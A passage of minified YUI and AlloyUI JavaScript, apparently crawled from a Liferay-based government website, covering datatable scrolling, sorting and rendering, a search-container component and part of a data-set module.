.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/datatable-table/datatable-table-min.js&/o/frontend-js-web/aui/datatable-base/datatable-base-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/liferay/search_container.js&/o/frontend-js-web/aui/aui-data-set-deprecated/aui-data-set-deprecated-min.js&/o/frontend-js-web/aui/aui-progressbar/aui-progressbar-min.js&/o/frontend-js-web/aui/aui-template-deprecated/aui-template-deprecated-min.js&/o/frontend-js-web/aui/history-base/history-base-min.js&/o/frontend-js-web/aui/history-hash/history-hash-min.js&/o/frontend-js-web/aui/querystring-parse-simple/querystring-parse-simple-min.js&/o/frontend-js-web/aui/history-html5/history-html5-min.js&/o/frontend-js-web/liferay/history.js&/o/frontend-js-web/liferay/history_html5.js&/o/frontend-js-web/liferay/history_manager.js
body_size: 38866
content:
YUI.add("datatable-table",function(e,t){var n=e.Array,r=e.Lang,i=r.sub,s=r.isArray,o=r.isFunction;e.namespace("DataTable").TableView=e.Base.create("table",e.View,[],{CAPTION_TEMPLATE:'<caption class="{className}"></caption>',TABLE_TEMPLATE:'<table cellspacing="0" class="{className}"></table>',getCell:function(){return this.body&&this.body.getCell&&this.body.getCell.apply(this.body,arguments)},getClassName:function(){var t=this.host,r=t&&t.constructor.NAME||this.constructor.NAME;return t&&t.getClassName?t.getClassName.apply(t,arguments):e.ClassNameManager.getClassName.apply(e.ClassNameManager,[r].concat(n(arguments,0,!0)))},getRecord:function(){return this.body&&this.body.getRecord&&this.body.getRecord.apply(this.body,arguments)},getRow:function(){return this.body&&this.body.getRow&&this.body.getRow.apply(this.body,arguments)},_afterSummaryChange:function(e){this._uiSetSummary(e.newVal)},_afterCaptionChange:function(e){this._uiSetCaption(e.newVal)},_afterWidthChange:function(e){this._uiSetWidth(e.newVal)},_bindUI:function(){var t;this._eventHandles||(t=e.bind("_relayAttrChange",this),this._eventHandles=this.after({columnsChange:t,modelListChange:t,summaryChange:e.bind("_afterSummaryChange",this),captionChange:e.bind("_afterCaptionChange",this),widthChange:e.bind("_afterWidthChange",this)}))},_createTable:function(){return e.Node.create(i(this.TABLE_TEMPLATE,{className:this.getClassName("table")})).empty()},_defRenderBodyFn:function(e){e.view.render()},_defRenderFooterFn:function(e){e.view.render()},_defRenderHeaderFn:function(e){e.view.render()},_defRenderTableFn:function(t){var n=this.get("container"),r=this.getAttrs();this.tableNode||(this.tableNode=this._createTable()),r.host=this.get("host")||this,r.table=this,r.container=this.tableNode,this._uiSetCaption(this.get("caption")),this._uiSetSummary(this.get("summary")),this._uiSetWidth(this.get("width"));if(this.head||t.headerView)this.head||(this.head=new t.headerView(e.merge(r,t.headerConfig))),this.fire("renderHeader",{view:this.head});if(this.foot||t.footerView)this.foot||(this.foot=new t.footerView(e.merge(r,t.footerConfig))),this.fire("renderFooter",{view:this.foot});r.columns=this.displayColumns;if(this.body||t.bodyView)this.body||(this.body=new t.bodyView(e.merge(r,t.bodyConfig))),this.fire("renderBody",{view:this.body});n.contains(this.tableNode)||n.append(this.tableNode),this._bindUI()},destructor:function(){this.head&&this.head.destroy&&this.head.destroy(),delete this.head,this.foot&&this.foot.destroy&&this.foot.destroy(),delete this.foot,this.body&&this.body.destroy&&this.body.destroy(),delete this.body,this._eventHandles&&(this._eventHandles.detach(),delete this._eventHandles),this.tableNode&&this.tableNode.remove().destroy(!0)},_extractDisplayColumns:function(){function n(e){var r,i,o;for(r=0,i=e.length;r<i;++r)o=e[r],s(o.children)?n(o.children):t.push(o)}var e=this.get("columns"),t=[];e&&n(e),this.displayColumns=t},_initEvents:function(){this.publish({renderTable:{defaultFn:e.bind("_defRenderTableFn",this)},renderHeader:{defaultFn:e.bind("_defRenderHeaderFn",this)},renderBody:{defaultFn:e.bind("_defRenderBodyFn",this)},renderFooter:{defaultFn:e.bind("_defRenderFooterFn",this)}})},initializer:function(e){this.host=e.host,this._initEvents(),this._extractDisplayColumns(),this.after("columnsChange",this._extractDisplayColumns,this)},_relayAttrChange:function(e){var t=e.attrName,n=e.newVal;this.head&&this.head.set(t,n),this.foot&&this.foot.set(t,n),this.body&&(t==="columns"&&(n=this.displayColumns),this.body.set(t,n))},render:function(){return this.get("container")&&this.fire("renderTable",{headerView:this.get("headerView"),headerConfig:this.get("headerConfig"),bodyView:this.get("bodyView"),bodyConfig:this.get("bodyConfig"),footerView:this.get("footerView"),footerConfig:this.get("footerConfig")}),this},_uiSetCaption:function(t){var n=this.tableNode,r=this.captionNode;t?(r||(this.captionNode=r=e.Node.create(i(this.CAPTION_TEMPLATE,{className:this.getClassName("caption")})),n.prepend(this.captionNode)),r.setHTML(t)):r&&(r.remove(!0),delete this.captionNode)},_uiSetSummary:function(e){e?this.tableNode.setAttribute("summary",e):this.tableNode.removeAttribute("summary")},_uiSetWidth:function(e){var t=this.tableNode;t.setStyle("width",e?this.get("container").get("offsetWidth")-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)+"px":""),t.setStyle("width",e)},_validateView:function(e){return o(e)&&e.prototype.render}},{ATTRS:{columns:{validator:s},width:{value:"",validator:r.isString},headerView:{value:e.DataTable.HeaderView,validator:"_validateView"},footerView:{validator:"_validateView"},bodyView:{value:e.DataTable.BodyView,validator:"_validateView"}}})},"patched-v3.18.1",{requires:["datatable-core","datatable-head","datatable-body","view","classnamemanager"]});
YUI.add("datatable-base",function(e,t){e.DataTable.Base=e.Base.create("datatable",e.Widget,[e.DataTable.Core],{delegate:function(){var e=this.get("contentBox");return e.delegate.apply(e,arguments)},destructor:function(){this.view&&this.view.destroy()},getCell:function(){return this.view&&this.view.getCell&&this.view.getCell.apply(this.view,arguments)},getRow:function(){return this.view&&this.view.getRow&&this.view.getRow.apply(this.view,arguments)},_afterDisplayColumnsChange:function(e){this._extractDisplayColumns(e.newVal||[])},bindUI:function(){this._eventHandles.relayCoreChanges=this.after(["columnsChange","dataChange","summaryChange","captionChange","widthChange"],e.bind("_relayCoreAttrChange",this))},_defRenderViewFn:function(e){e.view.render()},_extractDisplayColumns:function(t){function r(t){var i,s,o;for(i=0,s=t.length;i<s;++i)o=t[i],e.Lang.isArray(o.children)?r(o.children):n.push(o)}var n=[];r(t),this._displayColumns=n},initializer:function(){this.publish("renderView",{defaultFn:e.bind("_defRenderViewFn",this)}),this._extractDisplayColumns(this.get("columns")||[]),this.after("columnsChange",e.bind("_afterDisplayColumnsChange",this))},_relayCoreAttrChange:function(e){var t=e.attrName==="data"?"modelList":e.attrName;this.view.set(t,e.newVal)},renderUI:function(){var t=this,n=this.get("view");n&&(this.view=new n(e.merge(this.getAttrs(),{host:this,container:this.get("contentBox"),modelList:this.data},this.get("viewConfig"))),this._eventHandles.legacyFeatureProps||(this._eventHandles.legacyFeatureProps=this.view.after({renderHeader:function(e){t.head=e.view,t._theadNode=e.view.theadNode,t._tableNode=e.view.get("container")},renderFooter:function(e){t.foot=e.view,t._tfootNode=e.view.tfootNode,t._tableNode=e.view.get("container")},renderBody:function(e){t.body=e.view,t._tbodyNode=e.view.tbodyNode,t._tableNode=e.view.get("container")},renderTable:function(){var e=this.get("container");t._tableNode=this.tableNode||e.one("."+this.getClassName("table")+", table"),t._captionNode=this.captionNode||e.one("caption"),t._theadNode||(t._theadNode=e.one("."+this.getClassName("columns")+", thead")),t._tbodyNode||(t._tbodyNode=e.one("."+this.getClassName("data")+", tbody")),t._tfootNode||(t._tfootNode=e.one("."+this.getClassName("footer")+", tfoot"))}})),this.view.addTarget(this))},syncUI:function(){this.view&&this.fire("renderView",{view:this.view})},_validateView:function(t){return t===null||e.Lang.isFunction(t)&&t.prototype.render}},{ATTRS:{view:{value:e.DataTable.TableView,validator:"_validateView"},viewConfig:{}}}),e.DataTable=e.mix(e.Base.create("datatable",e.DataTable.Base,[]),e.DataTable)},"patched-v3.18.1",{requires:["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],skinnable:!0});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
AUI.add("liferay-search-container",function(A){var Lang=A.Lang;var CSS_TEMPLATE="lfr-template";var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var SearchContainer=A.Component.create({ATTRS:{id:{value:STR_BLANK}},NAME:"searchcontainer",constructor:function(config){var id=config.id;config.boundingBox=config.boundingBox||"#"+id;config.contentBox=config.contentBox||"#"+config.id+"SearchContainer";SearchContainer.superclass.constructor.apply(this,arguments)},get:function(id){var instance=this;var searchContainer=
null;if(instance._cache[id])searchContainer=instance._cache[id];else searchContainer=(new SearchContainer({id:id})).render();return searchContainer},prototype:{initializer:function(){var instance=this;instance._ids=[];instance._actions={};SearchContainer.register(instance)},renderUI:function(){var instance=this;var id=instance.get("id");var boundingBox=instance.get(STR_BOUNDING_BOX);instance._dataStore=A.one("#"+id+"PrimaryKeys");instance._emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(instance._dataStore){var dataStoreForm=
instance._dataStore.attr("form");if(dataStoreForm){var method=dataStoreForm.attr("method").toLowerCase();if(method&&method=="get")instance._dataStore=null}}instance._table=boundingBox.one("table");instance._parentContainer=boundingBox.ancestor(".lfr-search-container-wrapper");if(instance._table)instance._table.setAttribute("data-searchContainerId",id)},bindUI:function(){var instance=this;instance.publish("addRow",{defaultFn:instance._addRow});instance.publish("deleteRow",{defaultFn:instance._deleteRow})},
syncUI:function(){var instance=this;var dataStore=instance._dataStore;var initialIds=dataStore&&dataStore.val();if(initialIds){initialIds=initialIds.split(",");instance.updateDataStore(initialIds)}},addRow:function(arr,id){var instance=this;var row;if(id){var template=instance._table.one("."+CSS_TEMPLATE);if(template){row=template.clone();var cells=row.all("\x3e td");cells.empty();arr.forEach(function(item,index){var cell=cells.item(index);if(cell)cell.html(item)});template.placeBefore(row);row.removeClass(CSS_TEMPLATE);
instance._ids.push(id)}instance.updateDataStore();instance.fire("addRow",{id:id,ids:instance._ids,row:row,rowData:arr})}return row},deleteRow:function(obj,id){var instance=this;if(Lang.isNumber(obj)||Lang.isString(obj)){var row=null;instance._table.all("tr").some(function(item,index){if(!item.hasClass(CSS_TEMPLATE)&&index==obj)row=item;return row});obj=row}else obj=A.one(obj);if(id){var index=instance._ids.indexOf(id.toString());if(index>-1){instance._ids.splice(index,1);instance.updateDataStore()}}instance.fire("deleteRow",
{id:id,ids:instance._ids,row:obj});if(obj){if(obj.get("nodeName").toLowerCase()!=="tr")obj=obj.ancestor("tr");setTimeout(function(){obj.remove(true)},0)}},executeAction:function(name,params){var instance=this;if(instance._actions[name])instance._actions[name](params)},getData:function(toArray){var instance=this;var ids=instance._ids;if(!toArray)ids=ids.join(",");return ids},getForm:function(){var instance=this;return instance.get(STR_BOUNDING_BOX).ancestor("form")},getSize:function(){var instance=
this;return instance._ids.length},registerAction:function(name,fn){var instance=this;instance._actions[name]=fn},updateDataStore:function(ids){var instance=this;if(ids){if(typeof ids=="string")ids=ids.split(",");instance._ids=ids}var dataStore=instance._dataStore;if(dataStore)dataStore.val(instance._ids.join(","))},_addRow:function(event){var instance=this;instance._parentContainer.show();if(instance._emptyResultsMessage)instance._emptyResultsMessage.hide()},_deleteRow:function(event){var instance=
this;var action="show";if(instance._ids.length==0){action="hide";if(instance._emptyResultsMessage)instance._emptyResultsMessage.show()}instance._parentContainer[action]()}},register:function(obj){var instance=this;var id=obj.get("id");instance._cache[id]=obj;Liferay.component(id,obj,{destroyOnNavigate:true});Liferay.fire("search-container:registered",{searchContainer:obj})},_cache:{}});Liferay.SearchContainer=SearchContainer},"",{requires:["aui-base","aui-component"]});
YUI.add("aui-data-set-deprecated",function(e,t){var n=e.Lang,r=function(){r.superclass.constructor.apply(this,arguments)};r.NAME="dataset",r.ATTRS={keys:{getter:function(e){var t=this;return t.keys}},first:{getter:function(){var e=this,t=e.values;return t[0]}},includeFunctions:{value:!1},items:{value:null,getter:function(){var e=this;return e.collection||{}}},last:{getter:function(){var e=this,t=e.values;return t[t.length-1]}},getKey:{lazyAdd:!1,value:null,getter:function(e){var t=this;return e||t.getKey},setter:function(e){var t=this;return n.isFunction(e)&&(t.getKey=e),t.getKey}},values:{getter:function(e){var t=this;return t.values},readOnly:!0}},e.extend(r,e.Base,{initializer:function(){var e=this;e.collection={},e.keys=[],e.values=[],e.length=0,e.publish("add",{defaultFn:e._defaultAddFn}),e.publish("clear",{defaultFn:e._defaultClearFn}),e.publish("remove",{defaultFn:e._defaultRemoveFn}),e.publish("replace",{defaultFn:e._defaultReplaceFn}),e.publish("sort",{defaultFn:e._defaultSortFn})},add:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));if(!n.isNull(e)&&!n.isUndefined(e)){var i=r.collection[e];if(!n.isUndefined(i))return r.replace(e,t)}var s=r.length;r.fire("add",{index:s,attrName:e,item:t,newVal:t})},addAll:function(e){var t=this,r=arguments,i=r.length;i==1&&(r=e);if(i>1||n.isArray(e)){i=r.length;for(var s=0;s<i;s++)t.add(r[s])}else for(var s in e){var o=e[s];t.add(s,o)}},clear:function(){var e=this;e.fire("clear")},clone:function(){var e=this,t=new r,n=e.keys,i=e.values,s=i.length;for(var o=0;o<s;o++)t.add(n[o],i[o]);return t.set("getKey",e.get("getKey")),t},contains:function(e){var t=this;return t.indexOf(e)>-1},containsKey:function(e){var t=this;return!n.isUndefined(t.collection[e])},each:function(e,t){var n=this;return n._each(n.values,e,t)},eachKey:function(e,t){var n=this,r=n.keys;return n._each(r,e,t)},filter:function(e,t){var n=this,i=new r;i.set("getKey",n.get("getKey"));var s=n.collection,o=n.keys,u=n.values;t=t||n;var a=i.collection,f=i.values,l=u.length,c;for(var h=0;h<l;h++)c=u[h],e.call(t,c,h,s)&&i.add(o[h],c);return i.length=f.length,i},filterBy:function(t,r,i,s){var o=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return o.clone();r=o._generateRegEx(r,i,s);var u=e.bind(o._keyFilter,o,t,r);return o.filter(u)},find:function(t,n){var r=this;return e.Array.find(r.values,t,n)},findIndex:function(e,t,n){var r=this,i=r.collection,s=r.values,o=r.length;n=n||0;for(var u=n;u<o;u++)if(e.call(t,s[u],u,i))return u;return-1},findIndexBy:function(t,r,i,s,o){var u=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return-1;r=u._generateRegEx(r,s,o);var a=e.bind(u._keyFilter,u,t,r);return u.findIndex(a,null,i)},getKey:function(e){var t=this;return e.get&&e.get("id")||e.id},indexOf:function(t){var n=this;return e.Array.indexOf(n.values,t)},indexOfKey:function(t){var n=this;return e.Array.indexOf(n.keys,t)},insert:function(e,t,n){var r=this;arguments.length==2&&(n=arguments[1],t=r.getKey(n)),r.containsKey(t)&&r.removeKey(t),r.fire("add",{index:e,attrName:t,item:n,newVal:n})},invoke:function(e,t){var r=this,i=r.values,s=i.length;t?t=[].concat(t):t=[];for(var o=0;o<s;o++){var u=i[o],a=u&&u[e];n.isFunction(a)&&a.apply(u,t)}return r},item:function(e){var t=this,r;if(n.isNumber(e)){var i=t.values;r=i[e]}else r=t.collection[e];return r},keySort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t||n._keySorter,type:"key"})},remove:function(e){var t=this,n=t.indexOf(e);return t.removeAt(n)},removeAt:function(e){var t=this;if(e<t.length&&e>=0){var n=t.values[e],r=t.keys[e];t.fire("remove",{index:e,attrName:r,item:n,prevVal:n})}},removeKey:function(e){var t=this,n=t.indexOfKey(e);return t.removeAt(n)},replace:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));var i=r.collection[e];if(n.isUndefined(e)||n.isNull(e)||n.isUndefined(i))return r.add(e,t);var s=r.indexOfKey(e);r.fire("replace",{attrName:e,index:s,item:t,prevVal:i,newVal:t})},size:function(){var e=this;return e.length},slice:function(e,t){var n=this,r=n.values;return r.slice.apply(r,arguments)},sort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t,type:"value"})},_defaultAddFn:function(e){var 